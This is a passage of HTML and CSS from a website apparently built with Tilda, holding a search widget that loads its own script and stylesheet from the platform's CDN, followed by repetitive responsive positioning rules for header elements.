    /*transform: rotate(0deg) scale(1.05);*/
        /*background-size: 120% !important;*/
            filter: brightness(0.5);
        opacity: 1;
    }
    /*div .t-bgimg:before {*/
    /*    content: "Смотреть";*/
    /*    background: #000000a1;*/
    /*    color: white;*/
    /*    padding: 7px;*/
    /*    border-radius: 5px;*/
    /*    text-align: center;*/
    /*    margin: auto;*/
    /*    display: table;*/
    /*    transform: scale(1.5);*/
    /*    opacity: 0;*/
    /*    transition: 0.5s;*/
    /*}*/
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598944" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"      >
<!--tsearch-widget--->

<!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input -->

        
                        
<div class="t985"  data-search-hook="#search">
        <div class="t985__overlay t-search-widget__overlay">
        <div class="t985__widgetheader t-search-widget__header" >
            <div class="t985__inputcontainer t-container">
                <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2">
                    <div class="t985__blockinput t-search-widget__blockinput" style="border:1px solid #000000;  border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;">
                        <input type="text" class="t985__input t-search-widget__input t-input" placeholder="" data-search-target="all" style="color:#000000;">
                        <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/>
                            <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/>
                        </svg>
                        <div class="t985__loading-icon t-search-widget__loading">
                            <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/>
                                <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/>
                                <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/>
                                <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/>
                            </svg>
                        </div>
                        <div class="t985__clear-icon t-search-widget__clear-icon">
                            <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/>
                                <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="t985__close-icon t-search-widget__close-icon">
                    <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/>
                        <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/>
                    </svg>
                </div>
            </div>
                    </div>
    </div>

    </div>

    <script>
        t_onReady(function () {
            var tildaSearchWidgetJs = 'https://static.tildacdn.com/js/tilda-searchwidget-';
            if (!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {
                var script = document.createElement('script');
                script.src = tildaSearchWidgetJs + '1.0.min.js';
                script.type = 'text/javascript';
                document.body.appendChild(script);
            }

            var tildaSearchWidgetCss = 'https://static.tildacdn.com/css/tilda-searchwidget-';
            if (!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {
                var link = document.createElement('link');
                link.href = tildaSearchWidgetCss + '1.0.min.css';
                link.rel = 'stylesheet';
                link.media = 'screen';
                document.body.appendChild(link);
            }

                    });
    </script>


<!--/tsearch-widget--->

                                                        
    
</div>


    


    <div id="rec490598946" class="r t-rec uc-fix" style=" " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490598946 .t396__artboard {height: 175px; background-color: #ffffff; }#rec490598946 .t396__filter {height: 175px;    }#rec490598946 .t396__carrier{height: 175px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}#rec490598946 .tn-elem[data-elem-id="1662008679153"] {
  z-index: 3;
  top:  55px;;
  left:  calc(50% - 600px + 1107px);;
  width: 24px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom {
  border-radius: 0px 0px 0px 0px;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom__img {
  border-radius: 0px 0px 0px 0px;
  object-position: center center;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  55px;;
    left:  calc(50% - 480px + 894px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 320px + -142px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 240px + -122px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 160px + -113px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679161"] {
  z-index: 3;
  top:  55px;;
  left:  calc(50% - 600px + 1161px);;
  width: 24px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom {
  border-radius: 0px 0px 0px 0px;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom__img {
  border-radius: 0px 0px 0px 0px;
  object-position: center center;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  55px;;
    left:  calc(50% - 480px + 938px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 320px + -98px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 240px + -78px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 160px + -74px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679169"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  50px;;
  left:  calc(50% - 600px + 507px);;
  width: 181px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679169"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 600;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  50px;;
    left:  calc(50% - 480px + 377px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 320px + 27px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 240px + 27px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 160px + -6px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679175"] {
  color: #afafaf;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 18px);;
  width: 214px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679175"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 4px);;
    width: 148px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + -6px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -446px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679183"] {
  color: #afafaf;
  text-align: RIGHT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 225px);;
  width: 55px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679183"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 122px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 122px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -236px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679188"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 303px);;
  width: 74px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679188"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 200px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 200px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -158px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679193"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 409px);;
  width: 28px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679193"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 306px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 306px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -52px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679197"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 932px);;
  width: 128px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679197"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 729px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 729px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + 450px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679201"] {
  color: #1e1e1e;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 750px);;
  width: 177px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679201"] .tn-atom {
  vertical-align: middle;
  color: #1e1e1e;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 607px);;
    width: 79px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 607px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + 288px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679207"] {
  z-index: 3;
  top:  66px;;
  left:  calc(50% - 600px + 737px);;
  width: 5px;
  height: 5px;
}
#rec490598946 .tn-elem[data-elem-id="1662008679207"] .tn-atom {
  border-radius: 3000px 3000px 3000px 3000px;
  background-color: #1e1e1e;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  66px;;
    left:  calc(50% - 480px + 594px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  -144px;;
    left:  calc(50% - 320px + 594px);;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  -205px;;
    left:  calc(50% - 160px + 276px);;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679222"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 446px);;
  width: 57px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679222"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 394px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 394px);;
    width: 52px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 70px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679242"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 140px);;
  width: 118px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679242"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 114px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 114px);;
    width: 107px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -272px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679263"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 291px);;
  width: 122px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679263"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 252px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 252px);;
    width: 111px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -104px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679267"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 854px);;
  width: 132px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679267"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 669px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 669px);;
    width: 120px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 410px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679279"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 760px);;
  width: 61px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679279"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 583px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 583px);;
    width: 55px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
